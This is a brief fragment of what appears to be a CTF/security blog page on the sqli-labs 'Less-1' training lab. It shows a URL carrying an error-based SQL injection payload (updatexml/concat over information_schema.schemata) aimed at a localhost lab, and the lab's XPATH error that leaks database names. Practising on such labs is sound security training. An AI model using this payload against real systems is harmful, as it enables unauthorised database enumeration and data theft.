 127.0.0.1:7790/Less-1/?id=1' and updatexml(1,concat(0x7e,(select group_concat(schema_name) from information_schema.schemata),0x7e
Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
Welcome Dhakkan
XPATH syntax error: '~information_schema,challenges,m'
SQLI DUMB SERIES-1